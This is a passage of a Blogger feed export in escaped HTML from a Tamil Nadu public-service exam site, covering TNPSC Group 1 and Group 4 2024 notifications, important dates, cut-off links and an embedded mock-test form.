Status\u003C\/a\u003E\u0026nbsp;published check online soon\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 1 Prelims Expected Cut Off Marks\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003EPreliminary Exam Expected cut off Marks for TNPSC Group 1 Exams\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan id=\"Previous Year Question Papers\" style=\"color: red;\"\u003ETNPSC Group 1 Previous Year Question Papers\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ECheck Here all Previous Year TNPSC Group 1 Prelims and Mains Question Paper\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Group 1 Free Online Mock Test\" style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003ETNPSC Group 1 Free Online Mock Test:\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" height=\"2405\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSc8oVEw5dU5cIYBYi-0egd7Kc-jQpRnuAqTOrQ-JiA7QILZpQ\/viewform?embedded=true\" width=\"700\"\u003ELoading…\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/5331580743507829818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html#comment-form","title":"71 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5331580743507829818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5331580743507829818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html","title":"TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s72-c\/TNPSC+Group+1+Exam+Notification+Apply+Online.png","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-4758119704333122543"},"published":{"$t":"2024-01-30T06:50:00.000+05:30"},"updated":{"$t":"2024-01-30T06:50:07.066+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Important Dates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"}],"title":{"type":"text","$t":"TNPSC Group 4 2024 Notification, Vacancy - 6244, Cut Off Marks, Result Date"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2024 Notification - Apply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nDear TNPSC Aspirants, in this post we are going to see the latest news and updates regarding the upcoming TNPSC Group 4 Exam 2024 with 6244+ Vacancies. You can also get latest news regarding upcoming\u0026nbsp;\u003Ca href=\"http:\/\/tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Combined Group 2\/2A 2024 Exam with 1500+ Vacancies\u003C\/a\u003E\u0026nbsp;here.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/g4%20NOT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/g4%20NOT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe hope everyone is aware of the Annual Planner published earlier in this year by TNPSC. This \u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner 2021-2022\u003C\/a\u003E\u0026nbsp;helps you to plan for all upcoming exams well in advance.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIejLjrxRFHPi6zKx76s0D6-6AlGjBPrITWJcJcIZ7HMKPLFmaRx4bEJjvAEM_UYn6P4Fdh6crIw0xR45Sv5lq3q6mCVDQs-fQz6s1OXrckKMM-BnMNTTMDZzthZl6Px0sf9mGIYvFfeyP\/s1600\/TNPSC+CCSE+Group+4+and+VAO+tnpscguru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIejLjrxRFHPi6zKx76s0D6-6AlGjBPrITWJcJcIZ7HMKPLFmaRx4bEJjvAEM_UYn6P4Fdh6crIw0xR45Sv5lq3q6mCVDQs-fQz6s1OXrckKMM-BnMNTTMDZzthZl6Px0sf9mGIYvFfeyP\/s320\/TNPSC+CCSE+Group+4+and+VAO+tnpscguru.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan id=\"Important Dates\" style=\"color: red;\"\u003ETNPSC Group 4 2024 Important Dates - TNPSC Group 4\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"2\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2024 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNotification Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EJan 30, 2024\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nLast Date for Online Registration \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nFeb 28, 2024\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nLast date for payment of exam fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Hall-Ticket-Download-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 4 Hall Ticket Download\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 4 Exam 2024 Date\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\u003Cb\u003EJune\u0026nbsp; 9, 2024\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/10\/TNPSC-Group-4-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC Group 4 Answer key\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EJune 2024\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTNPSC Group 4 2024 Result Date \u0026amp; Counselling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nJanuary 2025\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELatest TNPSC Group 4 2024 News: TNSPC Group 4 2024 Notification Published \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Resultget-CCSE_IV_2K18.html\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/Resultget-CCSE_IV_2K18.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2018\/02\/TNPSC-Group-4-Exam-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC group 4 \u0026amp; VAO 2018 Answer Key.\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2018\/02\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ECut Off Marks\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/11\/Common-Exam-For-Group-4-And-VAO.html\" target=\"_blank\"\u003ETNPSC Common Exam For Group 4 and VAO.\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/11\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 4 2016\u003C\/a\u003E,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/12\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003E2014\u003C\/a\u003E. \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: red;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Online-Test-for-Upcoming-Group-Exams.html\" target=\"_blank\"\u003ETNPSC Free Online Test here\u003C\/a\u003E. For More Information Please give plus 1\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ECheck List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; margin-left: 27.3pt; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 13.75pt; mso-yfti-firstrow: yes; mso-yfti-irow: -1;\"\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; height: 13.75pt; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 5;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; height: 13.75pt; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EContents\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#TNPSC%20Group%204%20LATEST%20NEWS\"\u003ETNPSC\n  Group 4 Exam LATEST NEWS!!!\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#TNPSC%20Group%204%20Notification\"\u003ENotification\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Syllabus\"\u003ESyllabus\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca 